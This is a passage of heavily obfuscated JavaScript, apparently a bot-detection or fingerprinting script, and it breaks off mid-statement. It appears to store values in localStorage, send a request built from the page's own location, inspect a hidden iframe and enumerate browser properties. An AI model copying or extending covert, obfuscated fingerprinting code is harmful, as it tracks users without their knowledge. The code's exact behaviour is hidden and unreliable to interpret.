WnA=CE[CW()[rc(CR)].apply(null,[g4A,ds,E2])][QF()[qJ(Ms)].apply(null,[Wp,dY,W3])][QF()[qJ(L5)](vL,fO(fO([])),lO)](OAA);if(WnA&&dM(WnA,VU()[hh(kY)](m2,Jl,fO(fO({})),qO,VL))){CE[CW()[rc(CR)].apply(null,[g4A,ds,Fz])][QF()[qJ(Ms)](Wp,Bl,W3)][QF()[qJ(J2)](kp,mp,WwA)](bnA);CE[JI(typeof CW()[rc(J5)],'undefined')?CW()[rc(CR)](g4A,ds,jz):CW()[rc(sm)](GR,ZxA,Pg)][QF()[qJ(Ms)].call(null,Wp,fO(Tb),W3)][dM(typeof QF()[qJ(DU)],sT('',[][[]]))?QF()[qJ(Ez)](G4A,UR,xX):QF()[qJ(J2)](kp,K3,WwA)](OAA);O7=QF()[qJ(qO)].apply(null,[d1,fO(fO({})),TtA]);pHA=jM(rr);}}}if(fqA){O7=CE[JI(typeof CW()[rc(dY)],'undefined')?CW()[rc(CR)](g4A,ds,JR):CW()[rc(sm)].apply(null,[nZA,FEA,QM])][QF()[qJ(Ms)].call(null,Wp,lV,W3)][QF()[qJ(L5)](vL,fO(fO([])),lO)](bnA);pHA=CE[JI(typeof CW()[rc(dY)],'undefined')?CW()[rc(CR)](g4A,ds,b3):CW()[rc(sm)].apply(null,[bwA,MR,fO(fO(rr))])][QF()[qJ(Ms)](Wp,w2,W3)][QF()[qJ(L5)](vL,E2,lO)](OAA);if(fO(Wz(O7,pHA))){CE[CW()[rc(CR)].apply(null,[g4A,ds,fO([])])][QF()[qJ(Ms)](Wp,fO([]),W3)][QF()[qJ(J2)](kp,O2,WwA)](bnA);CE[CW()[rc(CR)].call(null,g4A,ds,NC)][QF()[qJ(Ms)](Wp,JR,W3)][QF()[qJ(J2)].apply(null,[kp,BS,WwA])](OAA);O7=JI(typeof QF()[qJ(AQ)],'undefined')?QF()[qJ(qO)].call(null,d1,CR,TtA):QF()[qJ(Ez)](zjA,FD,YnA);pHA=jM(hG[l1()[sK(cR)](UR,S1,UI)]());}}var KnA;return wm.pop(),KnA=Wz(O7,pHA),KnA;};var wqA=function(LZA){wm.push(j9A);if(LZA[dM(typeof QF()[qJ(Gv)],'undefined')?QF()[qJ(Ez)].apply(null,[HfA,Sp,JfA]):QF()[qJ(T5)](rg,bN,ljA)](FAA)){var A7=LZA[FAA];if(fO(A7)){wm.pop();return;}var MGA=A7[WJ()[Ic(rr)](Rz,sC,sm,mI,d1)](ML()[Xp(O2)].apply(null,[Jh,rr,gV,Qs]));if(UO(MGA[l1()[sK(Tb)](Sd,d1,E8)],hG[QF()[qJ(wZA)].apply(null,[Vl,cp,gH])]())){O7=MGA[Tb];pHA=MGA[rr];if(Fs(nn,[])){try{var gGA=wm.length;var fZA=fO([]);CE[CW()[rc(CR)](xD,ds,O2)][QF()[qJ(Ms)](Wp,QI,RJ)][QF()[qJ(WI)](Bl,W2,Vm)](bnA,O7);CE[CW()[rc(CR)].apply(null,[xD,ds,fO(fO(rr))])][QF()[qJ(Ms)](Wp,fO(fO(Tb)),RJ)][QF()[qJ(WI)].apply(null,[Bl,fO(rr),Vm])](OAA,pHA);}catch(WPA){wm.splice(SR(gGA,rr),Infinity,j9A);}}}}wm.pop();};var tnA=function(ZqA,T9A){var ZfA=dtA;wm.push(cfA);var wPA=gnA(T9A);var jxA=QF()[qJ(qO)].apply(null,[d1,cp,JwA])[QF()[qJ(Fz)].apply(null,[NC,FD,Xr])](CE[dM(typeof l1()[sK(mHA)],sT([],[][[]]))?l1()[sK(W1)].apply(null,[SEA,vL,bg]):l1()[sK(YV)](DX,nF,KW)][dM(typeof l1()[sK(ss)],'undefined')?l1()[sK(W1)](E7,Pg,wEA):l1()[sK(kv)](sh,fO(fO({})),Sj)][QF()[qJ(Bl)](IS,mp,CK)],dM(typeof QF()[qJ(Rg)],'undefined')?QF()[qJ(Ez)].apply(null,[zI,VI,pZA]):QF()[qJ(z4A)](Jz,Ch,CO))[QF()[qJ(Fz)](NC,nF,Xr)](CE[dM(typeof l1()[sK(JN)],sT([],[][[]]))?l1()[sK(W1)].call(null,Cp,YV,q9A):l1()[sK(YV)].call(null,DX,hs,KW)][l1()[sK(kv)](sh,wp,Sj)][l1()[sK(AQ)](nF,Sp,EfA)],ML()[Xp(kK)].call(null,Bz,O2,x3,Ph))[QF()[qJ(Fz)](NC,z8,Xr)](ZqA,QF()[qJ(znA)](jfA,lV,NAA))[QF()[qJ(Fz)](NC,HU,Xr)](ZfA);if(wPA){jxA+=(JI(typeof CW()[rc(MI)],sT([],[][[]]))?CW()[rc(VO)].call(null,Gd,th,fO(fO(Tb))):CW()[rc(sm)](Bz,Vg,cW))[QF()[qJ(Fz)].call(null,NC,QI,Xr)](wPA);}var zqA=QGA();zqA[QF()[qJ(JU)](NI,Ms,FW)](ML()[Xp(FD)](vU,dY,FD,zBA),jxA,fO(fO({})));zqA[JI(typeof l1()[sK(Sd)],'undefined')?l1()[sK(L5)](w4A,rr,NqA):l1()[sK(W1)](WqA,tp,xHA)]=function(){wm.push(Vl);sg(zqA[WJ()[Ic(kY)](ztA,qp,sC,B2,Sp)],dY)&&c9A&&c9A(zqA);wm.pop();};zqA[l1()[sK(J2)].call(null,Cv,CR,NBA)]();wm.pop();};var PX=function(jAA){wm.push(XnA);var f4A=sg(arguments[l1()[sK(Tb)](Sd,fO({}),JJ)],rr)&&JI(arguments[rr],undefined)?arguments[rr]:fO(fO(At));var BjA=sg(arguments[l1()[sK(Tb)](Sd,NC,JJ)],qO)&&JI(arguments[qO],undefined)?arguments[qO]:fO(Ht);var TBA=new (CE[l1()[sK(WI)].call(null,tV,VQ,Gk)])();if(f4A){TBA[l1()[sK(Vp)](J7,fO(Tb),dO)](CW()[rc(mHA)](dw,QM,fO(fO({}))));}if(BjA){TBA[l1()[sK(Vp)](J7,YV,dO)](JI(typeof l1()[sK(G3)],sT('',[][[]]))?l1()[sK(VO)].call(null,kY,lJ,fk):l1()[sK(W1)](ng,Gv,vqA));}if(sg(TBA[dM(typeof CW()[rc(Ez)],'undefined')?CW()[rc(sm)](hs,IX,fO(fO(Tb))):CW()[rc(wZA)](UT,CR,fO([]))],Tb)){try{var rfA=wm.length;var AwA=fO([]);tnA(CE[l1()[sK(VF)](Ig,vl,l8)][QF()[qJ(RwA)](V5,tp,N1)](TBA)[CW()[rc(Fz)](Vc,ql,lV)](QF()[qJ(Sp)](Vz,fO({}),xT)),jAA);}catch(hX){wm.splice(SR(rfA,rr),Infinity,XnA);}}wm.pop();};var CqA=function(){return O7;};var gnA=function(S3){var vZA=null;wm.push(InA);try{var Q4A=wm.length;var fX=fO(Ht);if(S3){vZA=ZL();}if(fO(vZA)&&Fs(nn,[])){vZA=CE[CW()[rc(CR)](fK,ds,NC)][QF()[qJ(Ms)](Wp,JR,Hc)][QF()[qJ(L5)].apply(null,[vL,Gg,EJ])](sT(L4A,mwA));}}catch(CAA){wm.splice(SR(Q4A,rr),Infinity,InA);var pBA;return wm.pop(),pBA=null,pBA;}var XEA;return wm.pop(),XEA=vZA,XEA;};var HjA=function(OGA){wm.push(WI);var JZA=zs(n9,[CW()[rc(Z5)].call(null,zI,ExA,NC),Fs(EH,[OGA]),dM(typeof l1()[sK(cR)],'undefined')?l1()[sK(W1)].call(null,UAA,vD,D3):l1()[sK(znA)](z4A,fO(rr),PHA),OGA[CW()[rc(TQ)].apply(null,[P5,R2,KS])]&&OGA[CW()[rc(TQ)](P5,R2,zS)][JI(typeof CW()[rc(Cv)],sT('',[][[]]))?CW()[rc(vD)](I7,kh,b3):CW()[rc(sm)](B2,CI,CT)]?OGA[CW()[rc(TQ)](P5,R2,fO(fO({})))][CW()[rc(vD)](I7,kh,R8)][JI(typeof l1()[sK(dY)],'undefined')?l1()[sK(Tb)](Sd,fO(Tb),ZxA):l1()[sK(W1)](El,S1,N3)]:jM(rr),CW()[rc(g3)].apply(null,[JX,Fz,VQ]),Fs(HB,[OGA]),l1()[sK(JU)](UJ,fO(rr),Uz),dM(SZA(OGA[JI(typeof QF()[qJ(qO)],sT('',[][[]]))?QF()[qJ(Z7)].call(null,FBA,Sp,Sh):QF()[qJ(Ez)].apply(null,[SwA,Pv,d4A])]),QF()[qJ(YV)].call(null,kK,fO(fO([])),hGA))?rr:Tb,kL()[hS(nF)].call(null,jL,cW,CR,TU,K3),Fs(dn,[OGA]),ML()[Xp(Cv)](Vh,Ez,jl,IS),Fs(fj,[OGA])]);var XGA;return wm.pop(),XGA=JZA,XGA;};var nnA=function(rHA){wm.push(JS);if(fO(rHA)||fO(rHA[dM(typeof CW()[rc(Az)],'undefined')?CW()[rc(sm)](pI,VD,jS):CW()[rc(Z7)].call(null,lBA,w2,VJ)])){var r4A;return wm.pop(),r4A=[],r4A;}var qtA=rHA[dM(typeof CW()[rc(Jl)],'undefined')?CW()[rc(sm)](YAA,YjA,sC):CW()[rc(Z7)](lBA,w2,cp)];var TZA=Fs(rn,[qtA]);var LtA=HjA(qtA);var HwA=HjA(CE[CW()[rc(CR)](m4A,ds,QV)]);var cGA=LtA[ML()[Xp(Cv)].apply(null,[Ph,Ez,NV,IS])];var LqA=HwA[dM(typeof ML()[Xp(CT)],sT(QF()[qJ(qO)].apply(null,[d1,Fv,CGA]),[][[]]))?ML()[Xp(dF)](qU,GnA,tp,vfA):ML()[Xp(Cv)](Ph,Ez,tW,IS)];var P9A=QF()[qJ(qO)].apply(null,[d1,Fz,CGA])[QF()[qJ(Fz)](NC,fO(rr),Sz)](LtA[CW()[rc(Z5)].apply(null,[XV,ExA,Sd])],dM(typeof QF()[qJ(t5)],sT([],[][[]]))?QF()[qJ(Ez)](tEA,rr,MAA):QF()[qJ(Sp)](Vz,Sp,xPA))[QF()[qJ(Fz)](NC,Pg,Sz)](LtA[l1()[sK(znA)].call(null,z4A,MI,NfA)],QF()[qJ(Sp)](Vz,nF,xPA))[QF()[qJ(Fz)](NC,lV,Sz)](LtA[l1()[sK(JU)].apply(null,[UJ,lJ,vj])][ML()[Xp(CR)](M9A,z8,HU,fv)](),QF()[qJ(Sp)].apply(null,[Vz,GK,xPA]))[QF()[qJ(Fz)].call(null,NC,tp,Sz)](LtA[CW()[rc(g3)](GnA,Fz,tp)],QF()[qJ(Sp)].call(null,Vz,fO({}),xPA))[QF()[qJ(Fz)](NC,lJ,Sz)](LtA[kL()[hS(nF)](hs,cW,CR,NHA,Nl)]);var txA=QF()[qJ(qO)](d1,fO(fO(rr)),CGA)[QF()[qJ(Fz)].call(null,NC,BS,Sz)](HwA[CW()[rc(Z5)].apply(null,[XV,ExA,Ez])],QF()[qJ(Sp)](Vz,TQ,xPA))[QF()[qJ(Fz)].apply(null,[NC,qp,Sz])](HwA[l1()[sK(znA)](z4A,DU,NfA)],QF()[qJ(Sp)](Vz,CT,xPA))[JI(typeof QF()[qJ(Gg)],sT([],[][[]]))?QF()[qJ(Fz)].apply(null,[NC,wp,Sz]):QF()[qJ(Ez)](sv,fO([]),D4A)](HwA[l1()[sK(JU)](UJ,fO(fO({})),vj)][ML()[Xp(CR)](M9A,z8,Gg,fv)](),JI(typeof QF()[qJ(wZA)],sT([],[][[]]))?QF()[qJ(Sp)].call(null,Vz,hp,xPA):QF()[qJ(Ez)](QPA,fO([]),n7))[QF()[qJ(Fz)](NC,Ms,Sz)](HwA[CW()[rc(g3)](GnA,Fz,lN)],JI(typeof QF()[qJ(T5)],sT([],[][[]]))?QF()[qJ(Sp)](Vz,VQ,xPA):QF()[qJ(Ez)](Kz,x3,bX))[QF()[qJ(Fz)](NC,tp,Sz)](HwA[kL()[hS(nF)](VJ,cW,CR,NHA,cp)]);var nBA=cGA[ML()[Xp(CT)].apply(null,[Ph,Mh,Ez,Y2])];var bqA=LqA[JI(typeof ML()[Xp(kY)],'undefined')?ML()[Xp(CT)](Ph,Mh,bV,Y2):ML()[Xp(dF)].call(null,PS,MAA,NV,ZxA)];var bHA=cGA[ML()[Xp(CT)].apply(null,[Ph,Mh,lN,Y2])];var zwA=LqA[ML()[Xp(CT)](Ph,Mh,Fv,Y2)];var sHA=QF()[qJ(qO)](d1,Tb,CGA)[JI(typeof QF()[qJ(QM)],'undefined')?QF()[qJ(Fz)].call(null,NC,QM,Sz):QF()[qJ(Ez)](Fl,KS,jfA)](bHA,CW()[rc(AtA)].call(null,Sr,rs,kK))[QF()[qJ(Fz)].apply(null,[NC,kK,Sz])](bqA);var pPA=(JI(typeof QF()[qJ(PN)],sT([],[][[]]))?QF()[qJ(qO)](d1,fO([]),CGA):QF()[qJ(Ez)](TwA,YV,qp))[QF()[qJ(Fz)](NC,d1,Sz)](nBA,CW()[rc(UPA)].call(null,jO,qO,fO(rr)))[dM(typeof QF()[qJ(Cv)],'undefined')?QF()[qJ(Ez)](pqA,kK,rS):QF()[qJ(Fz)](NC,tp,Sz)](zwA);var O9A;return O9A=[zs(n9,[dM(typeof l1()[sK(sl)],sT('',[][[]]))?l1()[sK(W1)](kg,jl,gS):l1()[sK(dI)].apply(null,[Sp,Ms,NtA]),P9A]),zs(n9,[JI(typeof VU()[hh(Gv)],sT(JI(typeof QF()[qJ(Wc)],sT([],[][[]]))?QF()[qJ(qO)].apply(null,[d1,Nl,CGA]):QF()[qJ(Ez)](sBA,bN,nfA),[][[]]))?VU()[hh(FD)].apply(null,[YAA,UBA,jL,dY,Gv]):VU()[hh(GK)](VI,mAA,Pg,wZA,nF),txA]),zs(n9,[CW()[rc(HI)](w7,AS,mp),sHA]),zs(n9,[QF()[qJ(AtA)].call(null,mHA,bV,kfA),pPA]),zs(n9,[CW()[rc(Cg)].apply(null,[z7,DX,rr]),TZA])],wm.pop(),O9A;};var HtA=function(YtA){return K9A(YtA)||Fs(RA,[YtA])||WHA(YtA)||Fs(BE,[]);};var WHA=function(tqA,Q7){wm.push(MZA);if(fO(tqA)){wm.pop();return;}if(dM(typeof tqA,VU()[hh(Tb)].apply(null,[QnA,kK,CR,Wc,lV]))){var ntA;return wm.pop(),ntA=Fs(c4,[tqA,Q7]),ntA;}var A9A=CE[l1()[sK(wM)].call(null,Rs,sm,HT)][l1()[sK(z8)](kh,VL,Tk)][ML()[Xp(CR)].apply(null,[lBA,z8,S1,fv])].call(tqA)[QF()[qJ(lJ)](dQ,x3,vGA)](z8,jM(rr));if(dM(A9A,l1()[sK(wM)].call(null,Rs,fO(fO([])),HT))&&tqA[l1()[sK(sC)](W2,DU,Ad)])A9A=tqA[dM(typeof l1()[sK(Vp)],sT('',[][[]]))?l1()[sK(W1)](rqA,qO,pjA):l1()[sK(sC)].apply(null,[W2,Gg,Ad])][ML()[Xp(sm)].call(null,zz,dF,GK,c5)];if(dM(A9A,QF()[qJ(UPA)](GK,tW,AM))||dM(A9A,l1()[sK(WI)](tV,fO(fO([])),MC))){var jnA;return jnA=CE[l1()[sK(VF)](Ig,fO(rr),Nr)][QF()[qJ(RwA)](V5,Sp,JJ)](tqA),wm.pop(),jnA;}if(dM(A9A,VU()[hh(Gv)](Os,VPA,E2,Ez,W2))||new (CE[VU()[hh(W1)].apply(null,[HPA,Pl,tp,Wc,vl])])(CW()[rc(jp)].apply(null,[IF,YEA,kv]))[CW()[rc(z4A)](rk,TQ,wM)](A9A)){var vwA;return wm.pop(),vwA=Fs(c4,[tqA,Q7]),vwA;}wm.pop();};var K9A=function(UHA){wm.push(Al);if(CE[l1()[sK(VF)](Ig,kY,Od)][l1()[sK(Z5)](YV,rs,UY)](UHA)){var EX;return wm.pop(),EX=Fs(c4,[UHA]),EX;}wm.pop();};var EGA=function(){wm.push(UqA);try{var LwA=wm.length;var r9A=fO(Ht);if(vI()||vR()){var Z4A;return wm.pop(),Z4A=[],Z4A;}var pfA=CE[CW()[rc(CR)](W3,ds,VQ)][l1()[sK(YV)](DX,KI,zm)][JI(typeof QF()[qJ(jN)],sT('',[][[]]))?QF()[qJ(dI)](CR,jL,PS):QF()[qJ(Ez)].apply(null,[cW,qp,hs])](CW()[rc(J7)].call(null,PW,l2,lJ));pfA[dM(typeof QF()[qJ(lJ)],sT([],[][[]]))?QF()[qJ(Ez)](BGA,fO(fO({})),mAA):QF()[qJ(HI)].call(null,Dv,Dv,qjA)][JI(typeof CW()[rc(jp)],'undefined')?CW()[rc(rv)].call(null,KtA,Pv,fO({})):CW()[rc(sm)].apply(null,[JtA,J2,Sp])]=WJ()[Ic(Fz)](B4A,wp,dF,fxA,vl);CE[CW()[rc(CR)](W3,ds,Fz)][l1()[sK(YV)].call(null,DX,vl,zm)][QF()[qJ(Cg)](B2,Jl,wT)][ML()[Xp(cW)].apply(null,[z7,Mh,rr,nF])](pfA);var KjA=pfA[CW()[rc(Z7)](XK,w2,CT)];var KAA=Fs(W6,[pfA]);var j4A=W4A(KjA);var tHA=Fs(kn,[KjA]);pfA[QF()[qJ(jp)](KGA,fO(fO({})),z7)]=JI(typeof CW()[rc(d1)],sT([],[][[]]))?CW()[rc(R4A)](gO,cW,mp):CW()[rc(sm)].call(null,JBA,S7,tW);var q7=nnA(pfA);pfA[QF()[qJ(JN)](Zp,dY,cZA)]();var XAA=[][QF()[qJ(Fz)](NC,Ch,lT)](HtA(KAA),[zs(n9,[JI(typeof l1()[sK(cW)],sT([],[][[]]))?l1()[sK(g3)](Zh,TQ,SEA):l1()[sK(W1)].call(null,F4A,NC,Zp),j4A]),zs(n9,[l1()[sK(Z7)](VI,dF,AfA),tHA])],HtA(q7),[zs(n9,[VU()[hh(CT)](FfA,Pg,fO({}),dY,kv),JI(typeof QF()[qJ(rv)],sT([],[][[]]))?QF()[qJ(qO)].apply(null,[d1,fO(fO([])),pZA]):QF()[qJ(Ez)].call(null,xHA,VJ,btA)])]);var ftA;return wm.pop(),ftA=XAA,ftA;}catch(StA){wm.splice(SR(LwA,rr),Infinity,UqA);var tBA;return wm.pop(),tBA=[],tBA;}wm.pop();};var W4A=function(LBA){wm.push(SX);if(LBA[dM(typeof QF()[qJ(dI)],sT('',[][[]]))?QF()[qJ(Ez)].apply(null,[Jp,jL,x3]):QF()[qJ(Z7)](FBA,bN,ZK)]&&sg(CE[l1()[sK(wM)](Rs,kY,SHA)][l1()[sK(zS)](Wc,RL,sJ)](LBA[QF()[qJ(Z7)](FBA,fO(fO({})),ZK)])[l1()[sK(Tb)].apply(null,[Sd,wp,LT])],Tb)){var DtA=[];for(var pAA in LBA[QF()[qJ(Z7)].apply(null,[FBA,VF,ZK])]){if(CE[dM(typeof l1()[sK(Pg)],sT('',[][[]]))?l1()[sK(W1)](Y2,Pv,w4A):l1()[sK(wM)](Rs,w2,SHA)][l1()[sK(z8)].call(null,kh,zS,w7)][QF()[qJ(T5)].apply(null,[rg,PN,jPA])].call(LBA[dM(typeof QF()[qJ(zS)],sT('',[][[]]))?QF()[qJ(Ez)](Nz,gV,kg):QF()[qJ(Z7)].call(null,FBA,VJ,ZK)],pAA)){DtA[QF()[qJ(dF)].apply(null,[p9A,dY,BJ])](pAA);}}var AxA=sAA(TC(DtA[CW()[rc(Fz)](UT,ql,QI)](QF()[qJ(Sp)](Vz,fO([]),Xg))));var S4A;return wm.pop(),S4A=AxA,S4A;}else{var WtA;return WtA=CW()[rc(Rg)](AN,sm,fO(fO(Tb))),wm.pop(),WtA;}wm.pop();};var GX=function(){wm.push(X3);var IqA=JI(typeof QF()[qJ(E2)],sT('',[][[]]))?QF()[qJ(R4A)](US,vl,UC):QF()[qJ(Ez)].call(null,bL,lN,BBA);try{var nEA=wm.length;var KBA=fO(fO(At));var EwA=Fs(Yw,[]);var mjA=dM(typeof l1()[sK(Dv)],sT([],[][[]]))?l1()[sK(W1)].call(null,DEA,nF,GR):l1()[sK(Cg)](VJ,vL,LD);if(CE[CW()[rc(CR)](N2,ds,fO(fO([])))][JI(typeof QF()[qJ(W2)],sT('',[][[]]))?QF()[qJ(V5)](B1,JR,bwA):QF()[qJ(Ez)].call(null,GwA,x3,lL)]&&CE[CW()[rc(CR)](N2,ds,KS)][QF()[qJ(V5)].call(null,B1,Jl,bwA)][ML()[Xp(vL)](f7,Wc,QM,wh)]){var MBA=CE[CW()[rc(CR)].apply(null,[N2,ds,jl])][QF()[qJ(V5)](B1,vD,bwA)][JI(typeof ML()[Xp(CR)],sT(QF()[qJ(qO)].apply(null,[d1,UR,Lw]),[][[]]))?ML()[Xp(vL)].apply(null,[f7,Wc,VI,wh]):ML()[Xp(dF)](ll,NPA,Gg,SfA)];mjA=QF()[qJ(qO)].call(null,d1,fO(fO({})),Lw)[QF()[qJ(Fz)].call(null,NC,HU,qK)](MBA[l1()[sK(jp)].apply(null,[wjA,W2,RK])],JI(typeof QF()[qJ(HI)],sT('',[][[]]))?QF()[qJ(Sp)](Vz,R8,hM):QF()[qJ(Ez)](Ms,fO(fO(Tb)),sm))[QF()[qJ(Fz)](NC,Wc,qK)](MBA[QF()[qJ(QAA)](DX,nF,sM)],QF()[qJ(Sp)](Vz,cW,hM))[QF()[qJ(Fz)](NC,VL,qK)](MBA[l1()[sK(J7)].apply(null,[R4A,bN,JQ])]);}var zX=QF()[qJ(qO)].call(null,d1,Cv,Lw)[QF()[qJ(Fz)].apply(null,[NC,vL,qK])](mjA,QF()[qJ(Sp)](Vz,NC,hM))[QF()[qJ(Fz)](NC,VF,qK)](EwA);var YGA;return wm.pop(),YGA=zX,YGA;}catch(DGA){wm.splice(SR(nEA,rr),Infinity,X3);var bPA;return wm.pop(),bPA=IqA,bPA;}wm.pop();};var nxA=function(){wm.push(p7);var WGA=Fs(Mw,[]);var TxA=Fs(In,[]);var d9A=Fs(JP,[]);var OHA=QF()[qJ(qO)](d1,FD,Jp)[QF()[qJ(Fz)](NC,E2,z3)](WGA,QF()[qJ(Sp)](Vz,Ch,NEA))[dM(typeof QF()[qJ(UR)],sT('',[][[]]))?QF()[qJ(Ez)](pV,fO(Tb),MV):QF()[qJ(Fz)].call(null,NC,QI,z3)](TxA,QF()[qJ(Sp)].call(null,Vz,qO,NEA))[QF()[qJ(Fz)].apply(null,[NC,fO({}),z3])](d9A);var wHA;return wm.pop(),wHA=OHA,wHA;};var W9A=function(){wm.push(QPA);var rBA=function(){return v7.apply(this,[G9,arguments]);};var lZA=function(){return v7.apply(this,[B,arguments]);};var PGA=function IGA(){var zGA=[];wm.push(Vg);for(var KEA in CE[CW()[rc(CR)](htA,ds,tp)][QF()[qJ(Z7)](FBA,NV,LC)][VU()[hh(cW)](g4A,DX,qp,GK,PN)]){if(CE[l1()[sK(wM)](Rs,gV,tl)][dM(typeof l1()[sK(VO)],sT([],[][[]]))?l1()[sK(W1)](tY,O2,TEA):l1()[sK(z8)](kh,kK,snA)][QF()[qJ(T5)].apply(null,[rg,RL,s7])].call(CE[CW()[rc(CR)](htA,ds,zS)][QF()[qJ(Z7)].call(null,FBA,gV,LC)][JI(typeof VU()[hh(QM)],sT(JI(typeof QF()[qJ(Tb)],'undefined')?QF()[qJ(qO)].call(null,d1,cp,cHA):QF()[qJ(Ez)](xV,lN,T4A),[][[]]))?VU()[hh(cW)].apply(null,[g4A,DX,fO(Tb),GK,sm]):VU()[hh(GK)](Sd,pV,gV,BAA,jN)],KEA)){zGA[QF()[qJ(dF)].apply(null,[p9A,vL,Sj])](KEA);for(var m7 in CE[CW()[rc(CR)](htA,ds,O2)][QF()[qJ(Z7)].call(null,FBA,sm,LC)][VU()[hh(cW)](g4A,DX,Ig,GK,lJ)][KEA]){if(CE[dM(typeof l1()[sK(Gv)],sT('',[][[]]))?l1()[sK(W1)](HEA,tV,m9A):l1()[sK(wM)](Rs,Pv,tl)][JI(typeof l1()[sK(HU)],sT([],[][[]]))?l1()[sK(z8)](kh,W2,snA):l1()[sK(W1)].apply(null,[WR,sm,I7])][QF()[qJ(T5)](rg,dY,s7)].call(CE[CW()[rc(CR)](htA,ds,qO)][dM(typeof QF()[qJ(Cv)],sT('',[][[]]))?QF()[qJ(Ez)].apply(null,[xX,rs,BAA]):QF()[qJ(Z7)].apply(null,[FBA,UR,LC])][VU()[hh(cW)].apply(null,[g4A,DX,Dv,GK,Az])][KEA],m7)){zGA[QF()[qJ(dF)].call(null,p9A,Pg,Sj)](m7);}}}}var IAA;return IAA=sAA(TC(CE[dM(typeof QF()[qJ(jL)],'undefined')?QF()[qJ(Ez)](XHA,W1,KPA):QF()[qJ(VO)](mh,jS,JwA)][l1()[sK(V5)](tp,fO([]),pM)](zGA))),wm.pop(),IAA;};if(fO(fO(CE[CW()[rc(CR)].call(null,JPA,ds,Ch)][QF()[qJ(Z7)](FBA,VF,FM)]))&&fO(fO(CE[CW()[rc(CR)](JPA,ds,Sp)][dM(typeof QF()[qJ(DU)],sT([],[][[]]))?QF()[qJ(Ez)].apply(null,[PtA,fO({}),tp]):QF()[qJ(Z7)](FBA,Mh,FM)][dM(typeof VU()[hh(kY)],sT(QF()[qJ(qO)](d1,fO(rr),UX),[][[]]))?VU()[hh(GK)](j7,vPA,w2,RqA,cW):VU()[hh(cW)](r2,DX,JR,GK,lV)]))){if(fO(fO(CE[CW()[rc(CR)](JPA,ds,VI)][QF()[qJ(Z7)](FBA,jl,FM)][VU()[hh(cW)].call(null,r2,DX,fO(fO(Tb)),GK,kY)][dM(typeof l1()[sK(Wc)],sT('',[][[]]))?l1()[sK(W1)](th,fO(fO(rr)),lV):l1()[sK(R4A)].apply(null,[d1,PN,XPA])]))&&fO(fO(CE[dM(typeof CW()[rc(KI)],sT('',[][[]]))?CW()[rc(sm)](zS,kEA,tV):CW()[rc(CR)].call(null,JPA,ds,BS)][QF()[qJ(Z7)](FBA,bN,FM)][VU()[hh(cW)].call(null,r2,DX,jL,GK,lN)][QF()[qJ(Ol)](EI,Fv,bwA)]))){if(dM(typeof CE[CW()[rc(CR)].apply(null,[JPA,ds,VI])][QF()[qJ(Z7)](FBA,Pg,FM)][VU()[hh(cW)](r2,DX,fO(fO({})),GK,QV)][l1()[sK(R4A)](d1,RL,XPA)],dM(typeof CW()[rc(KI)],'undefined')?CW()[rc(sm)](Vh,XnA,fO(rr)):CW()[rc(wM)](cr,kY,fO({})))&&dM(typeof CE[CW()[rc(CR)](JPA,ds,fO(Tb))][QF()[qJ(Z7)](FBA,PN,FM)][VU()[hh(cW)].call(null,r2,DX,Bl,GK,gV)][l1()[sK(R4A)].call(null,d1,Sd,XPA)],CW()[rc(wM)](cr,kY,vV))){var MPA=rBA()&&lZA()?PGA():dM(typeof l1()[sK(W2)],sT([],[][[]]))?l1()[sK(W1)].apply(null,[UGA,VF,QM]):l1()[sK(dY)].call(null,KN,fO(Tb),jW);var qqA=MPA[JI(typeof ML()[Xp(Mh)],sT([],[][[]]))?ML()[Xp(CR)](YX,z8,wM,fv):ML()[Xp(dF)](GS,Dh,Pv,pZA)]();var rjA;return wm.pop(),rjA=qqA,rjA;}}}var ZBA;return ZBA=VU()[hh(kY)](zR,Jl,BS,qO,VQ),wm.pop(),ZBA;};var kZA=function(YBA){wm.push(KL);try{var XtA=wm.length;var L3=fO(fO(At));YBA();throw CE[QF()[qJ(R8)](l2,K3,CJ)](l9A);}catch(rPA){wm.splice(SR(XtA,rr),Infinity,KL);var I3=rPA[dM(typeof ML()[Xp(Wc)],sT(JI(typeof QF()[qJ(sC)],sT([],[][[]]))?QF()[qJ(qO)](d1,jl,JZ):QF()[qJ(Ez)](mHA,Ig,CtA),[][[]]))?ML()[Xp(dF)](DPA,knA,TQ,WfA):ML()[Xp(sm)](pr,dF,jS,c5)],gqA=rPA[l1()[sK(jl)](rs,fO([]),XO)],sqA=rPA[CW()[rc(dHA)].apply(null,[g1,sh,sm])];var wGA;return wGA=zs(n9,[QF()[qJ(nZA)].call(null,OqA,gV,rJ),sqA[WJ()[Ic(rr)](LT,E2,sm,mI,fO(fO({})))](CW()[rc(Mz)](Oc,lz,x3))[l1()[sK(Tb)].apply(null,[Sd,Gv,KJ])],ML()[Xp(sm)].call(null,pr,dF,rs,c5),I3,l1()[sK(jl)](rs,fO(fO([])),XO),gqA]),wm.pop(),wGA;}wm.pop();};var TPA=function(){var VtA;wm.push(fD);try{var OjA=wm.length;var OxA=fO({});VtA=Ml(JI(typeof CW()[rc(jp)],sT('',[][[]]))?CW()[rc(LN)](MW,KfA,Az):CW()[rc(sm)](EEA,cZA,W1),CE[CW()[rc(CR)](ZGA,ds,Jl)]);VtA=zv(MB,[VtA?Pr[hp]:Pr[vL],VtA?hG[QF()[qJ(Mz)].call(null,kD,qO,bZ)]():hG[CW()[rc(WqA)](vX,H4A,BS)]()]);}catch(wtA){wm.splice(SR(OjA,rr),Infinity,fD);VtA=QF()[qJ(hs)](c5,Ez,kjA);}var U4A;return U4A=VtA[ML()[Xp(CR)].apply(null,[sGA,z8,wM,fv])](),wm.pop(),U4A;};var fGA=function(){var QtA;wm.push(CR);try{var HX=wm.length;var bBA=fO({});QtA=fO(fO(CE[CW()[rc(CR)](Z9A,ds,fO(rr))][l1()[sK(QAA)](KZA,fO(Tb),UJ)]))&&dM(CE[CW()[rc(CR)](Z9A,ds,FD)][l1()[sK(QAA)](KZA,d1,UJ)][QF()[qJ(l2)](HBA,Jl,dPA)],WJ()[Ic(CT)].call(null,G5,Mh,Wc,hnA,vL));QtA=QtA?js(Pr[QM],zv(MB,[rr,Ch])):NJ(rr,Pr[tV],Pr[QM]);}catch(xqA){wm.splice(SR(HX,rr),Infinity,CR);QtA=QF()[qJ(hs)](c5,fO(fO(rr)),hz);}var s9A;return s9A=QtA[ML()[Xp(CR)](mHA,z8,UR,fv)](),wm.pop(),s9A;};var dqA=function(){var bxA;wm.push(xh);try{var tAA=wm.length;var MqA=fO([]);bxA=fO(fO(CE[dM(typeof CW()[rc(hs)],'undefined')?CW()[rc(sm)](YR,rqA,ss):CW()[rc(CR)].call(null,Mp,ds,z8)][JI(typeof 